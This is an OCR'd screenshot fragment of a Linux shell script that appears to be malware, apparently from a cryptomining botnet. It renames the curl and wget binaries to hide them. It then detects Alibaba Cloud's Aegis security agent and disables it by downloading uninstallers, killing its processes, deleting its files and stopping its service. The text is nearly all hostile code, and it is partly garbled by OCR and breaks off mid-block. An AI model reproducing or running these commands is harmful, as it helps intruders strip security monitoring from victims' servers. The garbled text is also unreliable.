
mv /usr/bin/cur /usr/bin/cd1
mv /usr/bin/cdl /usr/bin/cd1
mv /usr/bin/cdt /usr/bin/cd1
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wd1
mv /usr/bin/wge /usr/bin/wd1
mv /usr/bin/wdl /usr/bin/wd1
mv /usr/bin/wdt /usr/bin/wd1
# 此处干掉阿里云的云盾
if ps aux | grep -i '[a]liyun'; then
  $bbdir http://update.aegis.aliyun.com/download/uninstall
  $bbdir http://update.aegis.aliyun.com/download/quartz_un
  $bbdira http://update.aegis.aliyun.com/download/uninstal
  $bbdira http://update.aegis.aliyun.com/download/quartz_u
  pkill aliyun-service
  rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
  rm -rf /usr/local/aegis*
  systemctl stop aliyun.service